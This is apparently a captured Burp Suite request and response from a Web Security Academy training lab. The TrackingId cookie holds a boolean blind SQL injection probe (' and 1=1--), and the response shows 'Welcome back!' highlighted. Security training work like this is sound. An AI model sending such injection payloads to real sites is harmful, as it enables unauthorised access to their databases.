 Send
Cancel
Explore request in Burp AT
Target: https://0aa800e7034ee6e98146
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host:
0aa800e7034ee6e981461d6f007100c0.web-security-academy.net
3 Cookie: TrackingId=PMqYbB10Cv4OGRpI' and 1=1--; session=
mjJoe65FPIhlQ8jcPQnLdCIe57OwPmql
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aa800e7034ee6e981461d6f007100c0.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
41 </div>
42 </section>
43 </div>
44 <!--LAB_HEADER_END-->
45 <div theme="ecommerce">
46 <section class="maincontainer">
47 <div class="container is-page">
48 <header class="navigation-header">
49 <section class="top-links">
50 <a href=/>Home
</a>
<p>
|
</p>
51 <div>
Welcome back!
</div>
<p>
|
</p>
52 <a href="/my-account">
My account
</a>
<p>
|
</p>
53 </section>
54 </header>
55 <header class="notification-header">
56 </header>
welcome ba
1 match